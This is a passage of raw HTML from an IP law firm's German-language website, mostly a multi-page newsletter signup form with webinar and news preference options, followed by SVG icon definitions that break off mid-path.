time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-trlpod-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="9V4kTGN1CzV4jD4AcvcRG-Yt5dsyUnAkq7CjVhBeQKKjc5lguWpxIMcbUhYmNEdESKENYxrEe0O1dJCZVmM_FNrb-R9dbzPyjhj1LvpZElM=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-trlpod-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-trlpod-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-trlpod-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-trlpod-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-trlpod-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-trlpod-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-trlpod-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-trlpod-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-trlpod-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-trlpod-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-trlpod-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-trlpod-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-trlpod-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-trlpod-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 